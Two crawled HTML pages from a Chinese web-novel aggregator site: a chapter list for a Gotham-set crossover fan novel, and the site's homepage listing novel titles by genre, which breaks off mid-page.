

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fozuxs.com/book/563365472.html
body_size: 5479
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>综英美地狱之君恋爱日记_萧泠风_精彩大结局_短篇 -佛足小说网 </title><meta name="keywords" content="综英美地狱之君恋爱日记_萧泠风_精彩大结局_短篇" /><meta name="description" content="精品小说《综英美地狱之君恋爱日记》是萧泠风所编写的宇宙、重生、穿越类型的小说，本小说的主角，内容主要讲述：《综英美地狱之君恋爱日记》写的太好了。许多生活细节真的很详细，情节很接近生活。故事很曲..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.fozuxs.com/book/563365472.html" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="佛足小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fozuxs.com/book/563365472.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://fozuxs.com/book/563365472/24.html"/><meta property="og:title" content="[综英美]地狱之君恋爱日记"/><meta property="og:novel:update_time" content="2018-04-16"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://fozuxs.com/book/563365472.html"/><meta property="og:description" content="精品小说《综英美地狱之君恋爱日记》是萧泠风所编写的宇宙、重生、穿越类型的小说，本小说的主角，内容主要讲述：《综英美地狱之君恋爱日记》写的太好了。许多生活细节真的很详细，情节很接近生活。故事很曲..."/><meta property="og:url" content="https://fozuxs.com/book/563365472.html"/><meta property="og:novel:category" content="宇宙小说"/><meta property="og:novel:author" content="萧泠风"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//js.fozuxs.com/normal_Cq7O_6103.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="小只韦恩 [综英美]地狱之君恋爱日记"/><meta property="og:novel:book_name" content="[综英美]地狱之君恋爱日记"/><script>var FORM_HASH='a9047e3eg9e2qj',TJN='uv',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,TWMO='tw',DIR='/',TJ='T395yl05',ADN='z23',MOD='',COOKIE_PRE='5yl05',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',APP_NAME='佛足小说网',DOMA='fozuxs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fozuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="佛足小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">佛足小说网</span><span class="slogan">fozuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/books/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/rank.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fozuxs.com/book/563365472.html" title="[综英美]地狱之君恋爱日记">手机阅读《[综英美]地狱之君恋爱日记》</a></div><a href="/">佛足小说网</a> &gt; <a href="/xianxiaxiaoshuo/">仙侠小说</a> &gt; <a href="/book/563365472.html">[综英美]地狱之君恋爱日记</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.fozuxs.com/normal_Cq7O_6103.jpg?sm" author="萧泠风" alt="[综英美]地狱之君恋爱日记" /><span class="b"></span></div><div id="info"><h1>[综英美]地狱之君恋爱日记</h1><p>作者：<a href="/zuozhe/84276ce098ceQ.html" target="_blank">萧泠风</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Cq7O9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Cq7O9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/563365472/">TXT下载</a></p><p>更新时间：2018-04-16 18:23:56&nbsp;[共24章] <p>最新：<a href="/book/563365472/24.html" title="">小只韦恩</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>精品小说《<a href="/book/563365472_939971582.html">[综英美]地狱之君恋爱日记</a>》是萧泠风所编写的宇宙、重生、穿越类型的小说，本小说的主角，内容主要讲述：《[综英美]地狱之君恋爱日记》写的太好了。许多生活细节真的很详细，情节很接近生活。故事很曲折，结尾很完美！！！</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/book/woOS.html" target="_blank" title="（哈利波特和诡秘之主同人）从哈利波特开始的诡秘之旅">（哈利波特和诡秘之主同人）从哈利波特开始的诡秘之旅</a><a href="/yd/4gkqcx8.html" title="男的女的在一起打扑克" target="_blank">男的女的在一起打扑克</a> (霸道小说) 、 <a href="/book/pD00.html" target="_blank" title="机器人幼崽进娃综成团宠">机器人幼崽进娃综成团宠</a><a href="/yd/P3ayfVd.html" title="人间停你gl全文免费阅读" target="_blank">人间停你gl全文免费阅读</a> (游戏小说) 、 <a href="/book/NxJZ.html" target="_blank" title="盛世权谋：红妆倾天下">盛世权谋：红妆倾天下</a><a href="/yd/Pg3YH6y.html" title="唐三21岁" target="_blank">唐三21岁</a> (甜文小说) 、 <a href="/book/gYzj.html" target="_blank" title="离婚后我又怀了他儿子">离婚后我又怀了他儿子</a> (甜文小说) 、 <a href="/book/NVuC.html" target="_blank" title="吻安，我家学神有点甜">吻安，我家学神有点甜</a><a href="/yd/pPYxszA.html" title="红楼之乐子人贾赦最新章节更新内容" target="_blank">红楼之乐子人贾赦最新章节更新内容</a> (独宠小说) 、 <a href="/book/1916483222.html" target="_blank" title="重回八零退伍糙汉的小娇妻">重回八零退伍糙汉的小娇妻</a><a href="/yd/539Lf2z.html" title="网王青鸟届" target="_blank">网王青鸟届</a> (现言小说) 、 <a href="/book/349542666.html" target="_blank" title="AV拍摄指南(npH)">AV拍摄指南(npH)</a><a href="/yd/nYQ0UP6.html" title="交醉驾罚款流程" target="_blank">交醉驾罚款流程</a> 、 <a href="/book/0SgJ.html" target="_blank" title="【穿书】每天都在反派手下艰难求生">【穿书】每天都在反派手下艰难求生</a><a href="/yd/dWwxHMg.html" title="常识西汉的知识点" target="_blank">常识西汉的知识点</a> (浪漫小说) 、 <a href="/book/5h0g.html" target="_blank" title="给反派大佬冲喜">给反派大佬冲喜</a> (娱乐明星) 、 <a href="/book/lYM.html" target="_blank" title="天地任逍遥">天地任逍遥</a><a href="/yd/WxnahgO.html" title="四级藕丝价格" target="_blank">四级藕丝价格</a> (变身小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《[综英美]地狱之君恋爱日记》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/book/563365472/24.html">小只韦恩</a></dd><dd><a href="/book/563365472/23.html">意外事故</a></dd><dd><a href="/book/563365472/22.html">流言四起</a></dd><dd><a href="/book/563365472/21.html">魔法顾问</a></dd><dd><a href="/book/563365472/20.html">交易模式</a></dd><dd><a href="/book/563365472/19.html">自我介绍</a></dd><dd><a href="/book/563365472/18.html">惟妙惟肖</a></dd><dd><a href="/book/563365472/17.html">没有谎言</a></dd><dd><a href="/book/563365472/16.html">心上之伤</a></dd><dd><a href="/book/563365472/15.html">幻觉真实</a></dd><dd><a href="/book/563365472/14.html">重点错误</a></dd><dd><a href="/book/563365472/13.html">黑暗降临</a></dd><dt>《[综英美]地狱之君恋爱日记》 正文 </dt><dd><a href="/book/563365472/1.html">心核破碎</a></dd><dd><a href="/book/563365472/2.html">天降正义</a></dd><dd><a href="/book/563365472/3.html">马甲掉落</a></dd><dd><a href="/book/563365472/4.html">康斯坦丁</a></dd><dd><a href="/book/563365472/5.html">赔偿损失</a></dd><dd><a href="/book/563365472/6.html">异世同位</a></dd><dd><a href="/book/563365472/7.html">战斗又起</a></dd><dd><a href="/book/563365472/8.html">记忆碎片</a></dd><dd><a href="/book/563365472/9.html">又见袭击</a></dd><dd><a href="/book/563365472/10.html">哥谭变革</a></dd><dd><a href="/book/563365472/11.html">恐惧毒气</a></dd><dd><a href="/book/563365472/12.html">真实恐惧</a></dd><dd><a href="/book/563365472/13.html">黑暗降临</a></dd><dd><a href="/book/563365472/14.html">重点错误</a></dd><dd><a href="/book/563365472/15.html">幻觉真实</a></dd><dd><a href="/book/563365472/16.html">心上之伤</a></dd><dd><a href="/book/563365472/17.html">没有谎言</a></dd><dd><a href="/book/563365472/18.html">惟妙惟肖</a></dd><dd><a href="/book/563365472/19.html">自我介绍</a></dd><dd><a href="/book/563365472/20.html">交易模式</a></dd><dd><a href="/book/563365472/21.html">魔法顾问</a></dd><dd><a href="/book/563365472/22.html">流言四起</a></dd><dd><a href="/book/563365472/23.html">意外事故</a></dd><dd><a href="/book/563365472/24.html">小只韦恩</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/book/563365472/ml_1.html">首页</a><a href="/book/563365472/ml_1.html">上一页</a><b>1</b><a href="/book/563365472/ml_1.html">下一页</a><a href="/book/563365472/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/book/CYXD.html" target="_blank" title="邻居不设防">邻居不设防</a>、 <a href="/yd/Z3qaU5K.html" title="青青不在刘畊宏团队了吗" target="_blank">青青不在刘畊宏团队了吗</a>、 <a href="/book/0igT.html" target="_blank" title="论扮演作精雄虫的一百种方式[穿书]">论扮演作精雄虫的一百种方式[穿书]</a>、 <a href="/yd/030AUQ.html" title="魔王千年后转生成了小孩合集" target="_blank">魔王千年后转生成了小孩合集</a>、 <a href="/book/0lry.html" target="_blank" title="别后重逢[重生] ">别后重逢[重生] </a>、 <a href="/yd/Zq6VFZq.html" title="风爸爸音频" target="_blank">风爸爸音频</a>、 <a href="/book/0pao.html" target="_blank" title="真千金在综艺节目里爆红">真千金在综艺节目里爆红</a>、 <a href="/book/0gph.html" target="_blank" title="我的舍友好奇怪">我的舍友好奇怪</a>、 <a href="/yd/gga3cyN.html" title="跟情人吵架后双方都说狠话说分手" target="_blank">跟情人吵架后双方都说狠话说分手</a>、 <a href="/book/O5Xc.html" target="_blank" title="小医女宫廷纪事/宫院·流年">小医女宫廷纪事/宫院·流年</a>、 <a href="/book/curw.html" target="_blank" title="（BG/洪荒封神同人）截教小师妹[洪荒封神]">（BG/洪荒封神同人）截教小师妹[洪荒封神]</a>、 <a href="/yd/kprkUa3.html" title="原神公子圣遗物搭配推荐" target="_blank">原神公子圣遗物搭配推荐</a>、 <a href="/book/VUry.html" target="_blank" title="穿越异世大陆之为我疯狂">穿越异世大陆之为我疯狂</a>、 <a href="/book/vVVM.html" target="_blank" title="绝色杀手：兽妃倾天下">绝色杀手：兽妃倾天下</a>、 <a href="/yd/Z3qaU5K.html" title="青青不在刘畊宏团队了吗" target="_blank">青青不在刘畊宏团队了吗</a>、 <a href="/book/640161632.html" target="_blank" title="浮华逝梦">浮华逝梦</a>、 <a href="/yd/OXqLi9r.html" title="封皮单独为一页" target="_blank">封皮单独为一页</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 书友如发现[综英美]地狱之君恋爱日记内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>Ⓑ 本小说[综英美]地狱之君恋爱日记仅代表作者个人的观点，与佛足小说网的立场无关。 </p><p>Ⓒ 如果您发现本小说[综英美]地狱之君恋爱日记最新章节，而佛足小说网又没有更新，请联系我们更新，您的热心是对本站（fozuxs.com）最大的支持。 </p><p>Ⓓ 作者:萧泠风所写的《[综英美]地狱之君恋爱日记》为转载作品，[综英美]地狱之君恋爱日记最新章节由网友发布。 </p><p>Ⓔ 如果您对对本站有意见建议，或[综英美]地狱之君恋爱日记作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/book/563365472_939971582.html">[综英美]地狱之君恋爱日记小说txt下载-萧泠风 -无广告下载</a>/<span class="gray">2017-09-19 21:48:51</span></p><p>*. <a href="/i/6wbmldfq6ngcg.html">（宇宙、重生、穿越）[综英美]地狱之君恋爱日记-在线阅读无广告-萧泠风-最新章节全文免费阅读-</a>/<span class="gray">2018-01-23 08:30:20</span></p><p>*. <a href="/i/ndprqyt0pqpsq.html">（宇宙、重生、穿越）[综英美]地狱之君恋爱日记-精彩阅读-萧泠风-最新章节-</a>/<span class="gray">2017-10-31 20:32:24</span></p><p>*. <a href="/i/jmveznc0bq7hg.html">[综英美]地狱之君恋爱日记-近代-萧泠风-全集最新列表-全本免费阅读</a>/<span class="gray">2017-05-10 07:17:52</span></p><p>*. <a href="/book/563365472_2107248684.html">[综英美]地狱之君恋爱日记万字免费阅读-全本TXT下载-萧泠风</a>/<span class="gray">2019-07-16 01:32:28</span></p></div></div><script src="/click/563365472"></script><script src="/5yl5q/318.z2tthf"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fozuxs.com/">佛足小说网</a>(fozuxs.com) All Rights Reserved. <a href="//ft.fozuxs.com/book/563365472.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/ymail6D7Z.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="18.727ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fozuxs.com/?FROM=bjs&u=BJS
body_size: 9240
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>佛足小说网-追书就来佛足小说网</title><meta name="keywords" content="佛足小说网|都市小说" /><meta name="description" content="佛足小说网（fozuxs.com），本站提供海量的现代言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.fozuxs.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="佛足小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fozuxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='699dea25g9e2qk',TJN='uv',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,TWMO='tw',DIR='/',TJ='T395yl05',ADN='z23',MOD='',COOKIE_PRE='5yl05',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',APP_NAME='佛足小说网',DOMA='fozuxs.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fozuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="佛足小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">佛足小说网</span><span class="slogan">fozuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/books/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/rank.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/book/spOU.html" title=""><img data-lazy="//js.fozuxs.com/normal_spOU_12412.jpg?sm" alt="Two Moons/逐月之月" author="chiffon_cake" src="/yloadVGUx.svg" /></a></div><dl><dt><span>chiffon_cake</span><a href="/book/spOU.html" title="">Two Moons/逐月之月</a></dt><dd>首发微博@天府泰剧完结 文案： 一、内容简介 相信很多人都有看过泰...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/book/55571572.html" title=""><img data-lazy="//js.fozuxs.com/normal_6vIV_9349.jpg?sm" alt="团宠年代：锦鲤崽崽三岁半" author="骑着狗蛋游世界" src="/yloadVGUx.svg" /></a></div><dl><dt><span>骑着狗蛋游世界</span><a href="/book/55571572.html" title="">团宠年代：锦鲤崽崽三岁半</a></dt><dd>【甜宠+锦鲤+萌宝】魔王揣在怀里捂了三千年的小魔蛋，破壳之际却突然消失！一睁眼，粑粑不见...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/book/1927703756.html" title=""><img data-lazy="//js.fozuxs.com/normal_wXzC_35575.jpg?sm" alt="女人四十一枝花之慕容夫人" author="云岚(TOMY123456)" src="/yloadVGUx.svg" /></a></div><dl><dt><span>云岚(TOMY123456)</span><a href="/book/1927703756.html" title="">女人四十一枝花之慕容夫人</a></dt><dd>江湖恩怨，江湖了。踏遍武林，何处觅知音。 且看柳晨生如何提剑杀人红尘中，脱身白刃里。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/book/57oC.html" title=""><img data-lazy="//js.fozuxs.com/normal_57oC_8887.jpg?sm" alt="超神魔法师" author="指尖山河" src="/yloadVGUx.svg" /></a></div><dl><dt><span>指尖山河</span><a href="/book/57oC.html" title="">超神魔法师</a></dt><dd>在剑与魔法的奇幻时代，天穹被黑暗笼罩，鲜血染红土壤，当宿命已早已注定，谁又将被狩猎……君...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/book/ceyr.html" title=""><img data-lazy="//js.fozuxs.com/uploaded/q/dWuZ.jpg?sm" alt="我的信息素撩了星际最强Alpha" author="_公子扶苏_" src="/yloadVGUx.svg" /></a></div><dl><dt><span>_公子扶苏_</span><a href="/book/ceyr.html" title="">我的信息素撩了星际最强Alpha</a></dt><dd>书耽VIP完结 总字数：37.2万●点击：245.2万●收藏：21537●推荐：5160...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/book/V67C.html" title=""><img data-lazy="//js.fozuxs.com/uploaded/B/OFZ.jpg?sm" alt="试试爱" author="苏别绪" src="/yloadVGUx.svg" /></a></div><dl><dt><span>苏别绪</span><a href="/book/V67C.html" title="">试试爱</a></dt><dd>晋江完结 文案 大学四年，王之涵一直喜欢陶冶，却从来没想过要跟他表白 没想到毕业两年，竟...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">腹黑</span><span class="s2"><a href="/book/OLw0.html" title="">流浪儿的星际之旅</a></span><span class="s5">缈忆</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/book/ljvZ.html" title="">他刻骨铭心的爱</a></span><span class="s5">林小珑</span></li><li><span class="s1"></span><span class="s2"><a href="/book/1279715975.html" title="">妻孝</a></span><span class="s5">性心魔&多人</span></li><li><span class="s1">别后</span><span class="s2"><a href="/book/sezp.html" title="">四时甜院</a></span><span class="s5">樱桃煎</span></li><li><span class="s1">近代</span><span class="s2"><a href="/book/pZ4G.html" title="">穿成沙雕A后拯救清冷O老婆</a></span><span class="s5">一归宁</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/book/wCYo.html" title="">乖崽[快穿]</a></span><span class="s5">宜黎</span></li><li><span class="s1">现言</span><span class="s2"><a href="/book/07Tr.html" title="">穿成年代文里的娇软炮灰</a></span><span class="s5">颜箩王</span></li><li><span class="s1">种田</span><span class="s2"><a href="/book/ccwp.html" title="">我全家都是穿来的</a></span><span class="s5">YTT桃桃</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/book/CSVA.html" title="">你不要过来啊</a></span><span class="s5">三月桃胡</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/book/NrSu.html" title="">霸总替身妻的玄学日常</a></span><span class="s5">鼓瑟希</span></li><li><span class="s1">机智</span><span class="s2"><a href="/book/5AGc.html" title="">来自东方的领主夫人</a></span><span class="s5">悠悠仙</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/book/pN5p.html" title="">穿成年代文男配的小后妈</a></span><span class="s5">林果冻</span></li><li><span class="s1">架空</span><span class="s2"><a href="/book/clxU.html" title="">皇帝们的死后生活</a></span><span class="s5">文绎</span></li><li><span class="s1">同人</span><span class="s2"><a href="/book/0zj5.html" title="">醉后敲错情敌门［娱乐圈］</a></span><span class="s5">戏时</span></li><li><span class="s1">变身</span><span class="s2"><a href="/book/zxE.html" title="">我的美女情劫</a></span><span class="s5">李兴禹</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/book/0ALx.html" title="">（洪荒同人）我是一棵树?[洪荒]</a></span><span class="s5">玉食锦衣</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/book/OVl7.html" target="_blank" title="时间的回纹针"><img data-lazy="//js.fozuxs.com/uploaded/7/7Sv.jpg?sm" alt="时间的回纹针" author="钫铮" /></a></div><dl><dt><a href="/book/OVl7.html" title="时间的回纹针">时间的回纹针</a></dt><dd>感谢会员：yingziwood 提供资料 【文案1】 曾经，冕良托赵主编对钩子说你一定会...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/z0TZ.html" title="女神求别撩">女神求别撩</a>/三月图腾</li><li><a href="/book/lDO.html" title="超神系统">超神系统</a>/虫2</li><li><a href="/book/Ne6o.html" title="重生之美瞳神术">重生之美瞳神术</a>/萧珞</li><li><a href="/book/TIz.html" title="怀揣空间挑禛心">怀揣空间挑禛心</a>/月下流萤</li><li><a href="/book/5eZJ.html" title="攻略傲娇姐妹的日子">攻略傲娇姐妹的日子</a>/魔神吞天</li><li><a href="/book/sosq.html" title="你是哪颗星">你是哪颗星</a>/常冬</li><li><a href="/book/lU7.html" title="傲风">傲风</a>/风行烈</li><li><a href="/book/loV.html" title="重活了">重活了</a>/尝谕</li><li><a href="/book/Nu7C.html" title="一路仕途">一路仕途</a>/飞翔的猪</li><li><a href="/book/ph0J.html" title="她好像不适应有个老婆">她好像不适应有个老婆</a>/雪客</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/book/sUEU.html" target="_blank" title="状元郎总是不及格[古穿今]"><img data-lazy="//js.fozuxs.com/uploaded/L/Y9J.jpg?sm" alt="状元郎总是不及格[古穿今]" author="公子于歌" /></a></div><dl><dt><a href="/book/sUEU.html" title="状元郎总是不及格[古穿今]">状元郎总是不及格[古穿今]</a></dt><dd>文案： 学渣反带学霸 状元郎，学霸级人物，穿越到现代之后，没想到居然门门功课不及格，成了...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/803416048.html" title="后妈，对不起">后妈，对不起</a>/叫兽小纯纯</li><li><a href="/book/grsL.html" title="夜色盛宴">夜色盛宴</a>/隔壁老王</li><li><a href="/book/NsA5.html" title="关于我那无可救药的弟控姐姐">关于我那无可救药的弟控姐姐</a>/黑胡椒蛇羹</li><li><a href="/book/Cl4o.html" title="以父之名（NP总受）">以父之名（NP总受）</a>/青浼</li><li><a href="/book/cqMC.html" title="回到大魔王小时候">回到大魔王小时候</a>/甜腻小米粥</li><li><a href="/book/wxOV.html" title="高门深户">高门深户</a>/孟还</li><li><a href="/book/g5hG.html" title="我本善良">我本善良</a>/适情雅趣</li><li><a href="/book/1232763754.html" title="江浩方晓叶芸婕">江浩方晓叶芸婕</a>/一页孤舟L</li><li><a href="/book/2029987445.html" title="老子是癞蛤蟆">老子是癞蛤蟆</a>/沦陷的书生</li><li><a href="/book/pxII.html" title="我的男友非人类[快穿]">我的男友非人类[快穿]</a>/一节藕</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/book/0ACu.html" target="_blank" title="将军今天火葬场了吗"><img data-lazy="//js.fozuxs.com/uploaded/r/er4A.jpg?sm" alt="将军今天火葬场了吗" author="九月篝火" /></a></div><dl><dt><a href="/book/0ACu.html" title="将军今天火葬场了吗">将军今天火葬场了吗</a></dt><dd>晋江vIP完结 总书评数：263当前被收藏数：1660营养液数：126文章积分：19,2...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/ph0s.html" title="你离婚了，那我上了">你离婚了，那我上了</a>/谷丙</li><li><a href="/book/lh0x.html" title="摘下那朵高岭之花[穿书]">摘下那朵高岭之花[穿书]</a>/炖糖</li><li><a href="/book/ljXN.html" title="婚徒">婚徒</a>/邱梓韫</li><li><a href="/book/pXXV.html" title="别让她坠落">别让她坠落</a>/惜清风</li><li><a href="/book/OYy.html" title="末世之黑暗召唤师">末世之黑暗召唤师</a>/晓夜圆舞曲</li><li><a href="/book/5hcj.html" title="妈，救命!">妈，救命!</a>/红刺北</li><li><a href="/book/z5uO.html" title="铁树开花的成长日记">铁树开花的成长日记</a>/三只耳朵</li><li><a href="/book/0CpJ.html" title="明月映芙蕖">明月映芙蕖</a>/沉九襄</li><li><a href="/book/c46c.html" title="汝若安然">汝若安然</a>/深夜里的耶加雪菲</li><li><a href="/book/pr5Y.html" title="桃花令">桃花令</a>/睡芒</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/book/0zDI.html" target="_blank" title="女王攻略"><img data-lazy="//js.fozuxs.com/uploaded/q/d8aF.jpg?sm" alt="女王攻略" author="沧海惊鸿" /></a></div><dl><dt><a href="/book/0zDI.html" title="女王攻略">女王攻略</a></dt><dd>晋江VIP完结 总书评数：217 当前被收藏数：729 营养液数：278 文章积分：20...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/cTsv.html" title="拯救被人渣耽误的人生（快穿）">拯救被人渣耽误的人生（快穿）</a>/隔壁家的富贵</li><li><a href="/book/0NO5.html" title="男神直播打脸后红了">男神直播打脸后红了</a>/牧白</li><li><a href="/book/peNp.html" title="逃离那个苗疆反派">逃离那个苗疆反派</a>/江萤千里</li><li><a href="/book/0zaw.html" title="我在冥界赶海">我在冥界赶海</a>/云深见鹿</li><li><a href="/book/0Z7S.html" title="病弱男配被邪祟缠上了">病弱男配被邪祟缠上了</a>/顾之君</li><li><a href="/book/NSVk.html" title="慕容思炫">慕容思炫</a>/轩弦</li><li><a href="/book/VZA.html" title="苗疆蛊事">苗疆蛊事</a>/南无袈裟理科佛</li><li><a href="/book/N5Au.html" title="福尔摩斯探案全集">福尔摩斯探案全集</a>/柯南道尔</li><li><a href="/book/OACs.html" title="爱于齿间">爱于齿间</a>/肖晨dawn</li><li><a href="/book/cUgY.html" 